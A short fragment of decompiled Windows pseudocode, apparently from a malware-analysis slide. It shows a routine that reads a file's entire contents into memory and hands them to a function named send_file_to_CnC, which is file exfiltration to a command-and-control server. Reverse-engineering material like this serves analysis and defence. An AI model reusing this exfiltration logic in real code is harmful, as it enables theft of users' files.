 v5 = CreateFileA(v3, 0x80000000, 3u, 0, 3u, 0, 0);
v6 = v5;
if ( v5 == (HANDLE)-1 )
{
  nullsub_1();
}
else
{
  v7 = GetFileSize(v5, 0);
  v8 = GetProcessHeap();
  v9 = (char *)HeapAlloc(v8, 8u, v7 + 1);
  if ( v9 )
  {
    v10 = 0;
    if ( v7 )
    {
      do
      {
        NumberOfBytesRead = 0;
        if ( !ReadFile(v6, &v9[v10], v7 - v10, &NumberOfBytesRead, 0) )
          break;
        if ( !NumberOfBytesRead )
          break;
        v10 += NumberOfBytesRead;
      }
      while ( v10 < v7 );
    }
    if ( send_file_to_CnC(v14, a2, (int)&v15, v9, v7) )
      v12 = 1;
    CloseHandle(v6);